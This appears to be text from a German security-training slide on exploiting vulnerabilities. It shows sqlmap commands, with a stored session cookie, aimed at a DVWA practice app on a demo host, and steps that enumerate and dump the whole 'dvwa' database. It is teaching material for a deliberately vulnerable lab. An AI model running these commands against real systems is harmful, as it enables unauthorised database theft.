 E
Lücken  ausnutzen
SQL-­‐Map
sqlmap —cookie=„..“ -u „http://hackme.mayﬂower.de:81/vulnerabilities/sqli/?id=1&Submit=Submit“
-> Parameter id
Dann —dbs
Dann -D dvwa —all
 
